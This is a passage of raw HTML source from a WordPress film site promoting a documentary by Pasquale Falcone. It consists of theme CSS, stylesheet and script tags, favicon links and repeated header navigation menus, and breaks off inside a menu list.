li:before { border-color: #ffffff;}.qodef-header-navigation ul li .qodef-drop-down-second { top: 20%;}.qodef-header-navigation> ul > li > a { color: #1e73be;}.qodef-header-navigation > ul > li.qodef-menu-item--narrow .qodef-drop-down-second ul li a { color: #1e73be;}.qodef-side-area--opened .qodef-side-area-cover { background-color: #ffffff;}#qodef-page-spinner .qodef-m-inner { background-color: #000000;color: #ffffff;}.qodef-page-title { height: 250px;}p { color: #000000;}h1 { color: #000000;}h2 { color: #000000;}h3 { color: #000000;}h4 { color: #000000;}h5 { color: #000000;}h6 { color: #000000;}a, p a { color: #1e73be;letter-spacing: 0px;}@media only screen and (max-width: 1024px){h1 { font-size: 62px;line-height: 62px;}h2 { font-size: 60px;line-height: 60px;}h4 { font-size: 27px;line-height: 27px;}}@media only screen and (max-width: 768px){h1 { font-size: 58px;line-height: 58px;}h5 { font-size: 22px;line-height: 23px;}}@media only screen and (max-width: 680px){h1 { font-size: 52px;line-height: 50px;}h2 { font-size: 45px;line-height: 43px;}h3 { font-size: 32px;line-height: 34px;}h4 { font-size: 30px;line-height: 28px;}}
</style>
<link rel='stylesheet' id='pelicula-core-elementor-css'  href='https://vividocu.film/wp-content/plugins/pelicula-core/inc/plugins/elementor/assets/css/elementor.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://vividocu.film/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://vividocu.film/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3201-css'  href='https://vividocu.film/wp-content/uploads/elementor/css/post-3201.css?ver=1637129868' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://vividocu.film/wp-content/uploads/elementor/css/global.css?ver=1637129868' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1637-css'  href='https://vividocu.film/wp-content/uploads/elementor/css/post-1637.css?ver=1638936707' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.12' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://vividocu.film/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vividocu.film/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vividocu.film/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vividocu.film/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://vividocu.film/?p=1637' />
<link rel="alternate" type="application/json+oembed" href="https://vividocu.film/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvividocu.film%2Fportfolio-item%2Fwalking-on-stars%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vividocu.film/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvividocu.film%2Fportfolio-item%2Fwalking-on-stars%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
	<link rel="apple-touch-icon" sizes="57x57" href="/fav/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/fav//apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/fav//apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/fav//apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/fav//apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/fav//apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/fav//apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/fav//apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/fav//apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/fav//android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/fav//favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/fav//favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/fav//favicon-16x16.png">
<link rel="manifest" href="/fav//manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/fav//ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

</head>
<body class="portfolio-item-template-default single single-portfolio-item postid-1637 qode-framework-1.1.2 qodef-age-verification--opened qodef-back-to-top--enabled  qodef-content-grid-1300 qodef-header--standard qodef-header-appearance--sticky qodef-mobile-header--minimal qodef-mobile-header-appearance--sticky qodef-drop-down-second--full-width qodef-drop-down-second--default qodef-layout--masonry-small qodef-follow-portfolio-info pelicula-core-1.0 pelicula-child-child-1.0.0 pelicula-1.0 wpb-js-composer js-comp-ver-6.7.0 vc_responsive qodef-header-standard--center qodef-search--fullscreen elementor-default elementor-kit-3201 elementor-page elementor-page-1637" itemscope itemtype="https://schema.org/WebPage">
		<div id="qodef-page-wrapper" class="">
		<div class="qodef-content-lines-holder qodef-skin--dark"><div class="qodef-content-line qodef--left"></div><div class="qodef-content-line qodef--center"></div><div class="qodef-content-line qodef--right"></div></div><header id="qodef-page-header">
		<div id="qodef-page-header-inner" class="qodef-content-grid">
		<a itemprop="url" class="qodef-header-logo-link qodef-height--set " href="https://vividocu.film/" style="height:269px;;" rel="home">
	<img width="390" height="390" src="https://vividocu.film/wp-content/uploads/2020/07/vividocufilm.png" class="qodef-header-logo-image qodef--main" alt="logo main" loading="lazy" /><img width="390" height="390" src="https://vividocu.film/wp-content/uploads/2020/07/vividocufilm.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" loading="lazy" /><img width="390" height="390" src="https://vividocu.film/wp-content/uploads/2020/07/vividocufilm.png" class="qodef-header-logo-image qodef--light" alt="logo light" loading="lazy" /></a>	<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2997 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text">Home</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3051"><a href="https://vividocu.film/main-home/"><span class="qodef-menu-item-text">Main Home</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3059"><a href="https://vividocu.film/"><span class="qodef-menu-item-text">Vividocu.film La filosofia del sorriso | Un documentario di Pasquale Falcone</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058"><a href="https://vividocu.film/video-production-studio/"><span class="qodef-menu-item-text">Video Production Studio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3063"><a href="https://vividocu.film/interactive-title-showcase/"><span class="qodef-menu-item-text">Interactive Title Showcase</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3189"><a href="https://vividocu.film/carousel-showcase/"><span class="qodef-menu-item-text">Carousel Showcase</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3060"><a href="https://vividocu.film/parallax-showcase/"><span class="qodef-menu-item-text">Parallax Showcase</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://vividocu.film/director-home/"><span class="qodef-menu-item-text">Director Home</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://vividocu.film/fullscreen-showcase/"><span class="qodef-menu-item-text">Fullscreen Showcase</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067"><a href="https://vividocu.film/film-gallery/"><span class="qodef-menu-item-text">Film Gallery</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3151"><a href="https://vividocu.film/film-showcase/"><span class="qodef-menu-item-text">Film Showcase</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3066"><a href="https://vividocu.film/video-home/"><span class="qodef-menu-item-text">Video Home</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3068"><a href="https://vividocu.film/coming-soon/"><span class="qodef-menu-item-text">Coming Soon</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://vividocu.film/interactive-links/"><span class="qodef-menu-item-text">Interactive Links</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3130"><a target="_blank" href="https://vividocu.film/landing/"><span class="qodef-menu-item-text">Landing</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3001 qodef-menu-item--wide"><a href="#"><span class="qodef-menu-item-text">Portfolio</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner qodef-content-grid"><ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3021 qodef--hide-link"><a href="#" onclick="JavaScript: return false;"><span class="qodef-menu-item-text">Portfolio Types</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2998"><a href="#"><span class="qodef-menu-item-text">Pages</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://vividocu.film/about-us/"><span class="qodef-menu-item-text">About Us</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3120"><a href="https://vividocu.film/what-we-do/"><span class="qodef-menu-item-text">What We Do</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://vividocu.film/our-process/"><span class="qodef-menu-item-text">Our Process</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3119"><a href="https://vividocu.film/our-team/"><span class="qodef-menu-item-text">Our Team</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://vividocu.film/contact-us/"><span class="qodef-menu-item-text">Contact Us</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://vividocu.film/faq-page/"><span class="qodef-menu-item-text">FAQ Page</span></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3016"><a href="https://pelicula.qodeinteractive.com/404"><span class="qodef-menu-item-text">404 Error Page</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3132"><a href="https://vividocu.film/portfolio/standard-list/"><span class="qodef-menu-item-text">Standard List</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3193"><a href="https://vividocu.film/portfolio/gallery-list/"><span class="qodef-menu-item-text">Gallery List</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://vividocu.film/portfolio/masonry/"><span class="qodef-menu-item-text">Masonry</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3171"><a href="https://vividocu.film/portfolio/highlight-slider/"><span class="qodef-menu-item-text">HighLight Slider</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3170"><a href="https://vividocu.film/portfolio/overlay-slider/"><span class="qodef-menu-item-text">Overlay Slider</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3169"><a href="https://vividocu.film/portfolio/carousel/"><span class="qodef-menu-item-text">Carousel</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3022 qodef--hide-link"><a href="#" onclick="JavaScript: return false;"><span class="qodef-menu-item-text">Portfolio Layouts</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3138"><a href="https://vividocu.film/portfolio/two-columns/"><span class="qodef-menu-item-text">Two Columns</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://vividocu.film/portfolio/three-columns/"><span class="qodef-menu-item-text">Three Columns</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://vividocu.film/portfolio/three-columns-wide/"><span class="qodef-menu-item-text">Three Columns Wide</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3135"><a href="https://vividocu.film/portfolio/four-columns/"><span class="qodef-menu-item-text">Four Columns</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3134"><a href="https://vividocu.film/portfolio/four-columns-wide/"><span class="qodef-menu-item-text">Four Columns Wide</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133"><a href="https://vividocu.film/portfolio/five-columns-wide/"><span class="qodef-menu-item-text">Five Columns Wide</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3168"><a href="https://vividocu.film/portfolio/six-columns-wide/"><span class="qodef-menu-item-text">Six Columns Wide</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3005 qodef--hide-link"><a href="#" onclick="JavaScript: return false;"><span class="qodef-menu-item-text">Post Types</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-3183"><a href="https://vividocu.film/portfolio-item/the-eternal-void/"><span class="qodef-menu-item-text">Big Images</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-3057"><a href="https://vividocu.film/portfolio-item/see-the-light/"><span class="qodef-menu-item-text">Small Images</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-3056"><a href="https://vividocu.film/portfolio-item/finding-art/"><span class="qodef-menu-item-text">Big Gallery</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-3055"><a href="https://vividocu.film/portfolio-item/fresh-start/"><span class="qodef-menu-item-text">Small Gallery</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-3053"><a href="https://vividocu.film/portfolio-item/our-future/"><span class="qodef-menu-item-text">Big Masonry</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-3052"><a href="https://vividocu.film/portfolio-item/not-impossible/"><span class="qodef-menu-item-text">Small Masonry</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-3054"><a href="https://vividocu.film/portfolio-item/studio-lightening/"><span class="qodef-menu-item-text">Slider</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-3076"><a href="https://vividocu.film/portfolio-item/what-lies-beyond/"><span class="qodef-menu-item-text">Pelicula Dark</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-3077"><a href="https://vividocu.film/portfolio-item/hueco-mundo/"><span class="qodef-menu-item-text">Pelicula Light</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3026 qodef--hide-link"><a href="#" onclick="JavaScript: return false;"><span class="qodef-menu-item-text">Hover Types</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3182"><a href="https://vividocu.film/portfolio/info-bottom-left/"><span class="qodef-menu-item-text">Info Bottom Left</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3179"><a href="https://vividocu.film/portfolio/fade-in-hover/"><span class="qodef-menu-item-text">Fade In Hover</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3180"><a href="https://vividocu.film/portfolio/info-follow/"><span class="qodef-menu-item-text">Info Follow</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3181"><a href="https://vividocu.film/portfolio/direction-aware/"><span class="qodef-menu-item-text">Direction Aware</span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3000 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text">Blog</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3047"><a href="https://vividocu.film/metro-blog/"><span class="qodef-menu-item-text">Metro Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3050"><a href="https://vividocu.film/right-sidebar/"><span class="qodef-menu-item-text">Right Sidebar</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3049"><a href="https://vividocu.film/left-sidebar/"><span class="qodef-menu-item-text">Left Sidebar</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3048"><a href="https://vividocu.film/no-sidebar/"><span class="qodef-menu-item-text">No Sidebar</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3004"><a href="#"><span class="qodef-menu-item-text">Post Types</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2999 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text">Shop</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3039"><a href="https://vividocu.film/shop/"><span class="qodef-menu-item-text">Product List</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3002"><a href="#"><span class="qodef-menu-item-text">Shop Pages</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3038"><a href="https://vividocu.film/cart/"><span class="qodef-menu-item-text">Cart</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3003"><a href="#"><span class="qodef-menu-item-text">Layouts</span></a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3046"><a href="https://vividocu.film/three-columns/"><span class="qodef-menu-item-text">Three Columns</span></a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a href="https://vividocu.film/my-account/"><span class="qodef-menu-item-text">My Account</span></a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://vividocu.film/four-columns/"><span class="qodef-menu-item-text">Four Columns</span></a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="https://vividocu.film/full-width/"><span class="qodef-menu-item-text">Full Width</span></a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037"><a href="https://vividocu.film/checkout/"><span class="qodef-menu-item-text">Checkout</span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
</ul>	</nav>
	</div>
	<div class="qodef-header-sticky">
    <div class="qodef-header-sticky-inner qodef-content-grid">
		<a itemprop="url" class="qodef-header-logo-link qodef-height--set " href="https://vividocu.film/" style=";;" rel="home">
	<img width="390" height="390" src="https://vividocu.film/wp-content/uploads/2020/07/vividocufilm.png" class="qodef-header-logo-image qodef--main" alt="logo main" loading="lazy" /><img width="390" height="390" src="https://vividocu.film/wp-content/uploads/2020/07/vividocufilm.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" loading="lazy" /><img width="390" height="390" src="https://vividocu.film/wp-content/uploads/2020/07/vividocufilm.png" class="qodef-header-logo-image qodef--light" alt="logo light" loading="lazy" /></a>	<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2997 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text">Home</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3051"><a href="https://vividocu.film/main-home/"><span class="qodef-menu-item-text">Main Home</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3059"><a href="https://vividocu.film/"><span class="qodef-menu-item-text">Vividocu.film La filosofia del sorriso | Un documentario di Pasquale Falcone</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058"><a href="https://vividocu.film/video-production-studio/"><span class="qodef-menu-item-text">Video Production Studio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3063"><a href="https://vividocu.film/interactive-title-showcase/"><span class="qodef-menu-item-text">Interactive Title Showcase</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3189"><a href="https://vividocu.film/carousel-showcase/"><span class="qodef-menu-item-text">Carousel Showcase</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3060"><a href="https://vividocu.film/parallax-showcase/"><span class="qodef-menu-item-text">Parallax Showcase</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://vividocu.film/director-home/"><span class="qodef-menu-item-text">Director Home</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://vividocu.film/fullscreen-showcase/"><span class="qodef-menu-item-text">Fullscreen Showcase</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067"><a href="https://vividocu.film/film-gallery/"><span class="qodef-menu-item-text">Film Gallery</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3151"><a href="https://vividocu.film/film-showcase/"><span class="qodef-menu-item-text">Film Showcase</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3066"><a href="https://vividocu.film/video-home/"><span class="qodef-menu-item-text">Video Home</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3068"><a href="https://vividocu.film/coming-soon/"><span class="qodef-menu-item-text">Coming Soon</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://vividocu.film/interactive-links/"><span class="qodef-menu-item-text">Interactive Links</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3130"><a target="_blank" href="https://vividocu.film/landing/"><span class="qodef-menu-item-text">Landing</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3001 qodef-menu-item--wide"><a href="#"><span class="qodef-menu-item-text">Portfolio</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner qodef-content-grid"><ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3021 qodef--hide-link"><a href="#" onclick="JavaScript: return false;"><span class="qodef-menu-item-text">Portfolio Types</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2998"><a href="#"><span class="qodef-menu-item-text">Pages</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://vividocu.film/about-us/"><span class="qodef-menu-item-text">About Us</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3120"><a href="https://vividocu.film/what-we-do/"><span class="qodef-menu-item-text">What We Do</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://vividocu.film/our-process/"><span class="qodef-menu-item-text">Our Process</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3119"><a href="https://vividocu.film/our-team/"><span class="qodef-menu-item-text">Our Team</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://vividocu.film/contact-us/"><span class="qodef-menu-item-text">Contact Us</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://vividocu.film/faq-page/"><span class="qodef-menu-item-text">FAQ Page</span></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3016"><a href="https://pelicula.qodeinteractive.com/404"><span class="qodef-menu-item-text">404 Error Page</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3132"><a href="https://vividocu.film/portfolio/standard-list/"><span class="qodef-menu-item-text">Standard List</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3193"><a href="https://vividocu.film/portfolio/gallery-list/"><span class="qodef-menu-item-text">Gallery List</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://vividocu.film/portfolio/masonry/"><span class="qodef-menu-item-text">Masonry</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3171"><a href="https://vividocu.film/portfolio/highlight-slider/"><span class="qodef-menu-item-text">HighLight Slider</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3170"><a href="https://vividocu.film/portfolio/overlay-slider/"><span class="qodef-menu-item-text">Overlay Slider</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3169"><a href="https://vividocu.film/portfolio/carousel/"><span class="qodef-menu-item-text">Carousel</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3022 qodef--hide-link"><a href="#" onclick="JavaScript: return false;"><span class="qodef-menu-item-text">Portfolio Layouts</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3138"><a href="https://vividocu.film/portfolio/two-columns/"><span class="qodef-menu-item-text">Two Columns</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://vividocu.film/portfolio/three-columns/"><span class="qodef-menu-item-text">Three Columns</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://vividocu.film/portfolio/three-columns-wide/"><span class="qodef-menu-item-text">Three Columns Wide</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3135"><a href="https://vividocu.film/portfolio/four-columns/"><span class="qodef-menu-item-text">Four Columns</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3134"><a href="https://vividocu.film/portfolio/four-columns-wide/"><span class="qodef-menu-item-text">Four Columns Wide</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133"><a href="https://vividocu.film/portfolio/five-columns-wide/"><span class="qodef-menu-item-text">Five Columns Wide</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3168"><a href="https://vividocu.film/portfolio/six-columns-wide/"><span class="qodef-menu-item-text">Six Columns Wide</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3005 qodef--hide-link"><a href="#" onclick="JavaScript: return false;"><span class="qodef-menu-item-text">Post Types</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-3183"><a href="https://vividocu.film/portfolio-item/the-eternal-void/"><span class="qodef-menu-item-text">Big Images</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-3057"><a href="https://vividocu.film/portfolio-item/see-the-light/"><span class="qodef-menu-item-text">Small Images</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-3056"><a href="https://vividocu.film/portfolio-item/finding-art/"><span class="qodef-menu-item-text">Big Gallery</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-3055"><a href="https://vividocu.film/portfolio-item/fresh-start/"><span class="qodef-menu-item-text">Small Gallery</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-3053"><a href="https://vividocu.film/portfolio-item/our-future/"><span class="qodef-menu-item-text">Big Masonry</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-3052"><a href="https://vividocu.film/portfolio-item/not-impossible/"><span class="qodef-menu-item-text">Small Masonry</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-3054"><a href="https://vividocu.film/portfolio-item/studio-lightening/"><span class="qodef-menu-item-text">Slider</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-3076"><a href="https://vividocu.film/portfolio-item/what-lies-beyond/"><span class="qodef-menu-item-text">Pelicula Dark</span></a></li>
